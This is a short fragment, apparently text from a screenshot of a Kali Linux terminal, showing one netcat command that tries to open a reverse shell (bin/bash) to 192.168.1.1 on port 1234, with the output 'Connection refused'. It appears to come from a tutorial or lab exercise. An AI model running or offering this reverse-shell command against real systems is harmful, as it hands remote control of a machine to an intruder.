 (kali㉿kali)-[~]
$ nc 192.168.1.1 1234 -e /bin/bash
(UNKNOWN) [192.168.1.1] 1234 (?) : Connection refused